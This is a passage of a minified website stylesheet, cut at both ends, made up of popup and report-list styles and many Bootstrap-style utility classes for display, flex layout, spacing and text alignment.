45px;transform:translate3d(-50%,0,0);background-color:#fff;max-height:80%;overflow-y:auto}.popup.popup-visible{display:block;z-index:1001}.popup-close{position:absolute;top:20px;right:28px;height:30px;font-size:42px;background:transparent;color:#d6d8da;line-height:0;padding:0;font-family:Arial,sans-serif}.popup-close:hover{color:#8e9194}.csr-reports-list{list-style:none}.csr-reports-list h6{margin-bottom:15px}.csr-reports-list li{padding:0}.csr-reports-list li:before{content:'';display:none}.external-link::after{content:'';background:url('../images/external-link-icon.png') no-repeat;background-size:cover;width:16px;height:14px;display:inline-block;margin-left:5px;vertical-align:baseline}.clear-both{clear:both}.v-spacer-20{height:20px}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media(min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media(min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media(min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media(min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media(min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media(min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media(min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:absolute;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}a.be-related-link{text-transform:capitalize}html,body{min-height:100%}.page-wrapper{width:100%;overflow:hidden}#mid-wrapper{display:block;padding:0;float:left;width:100%}.home-new .container{max-width:95%;width:1270px;margin-right:auto;margin-left:auto}.home-new section{float:none}section{padding:70px 0 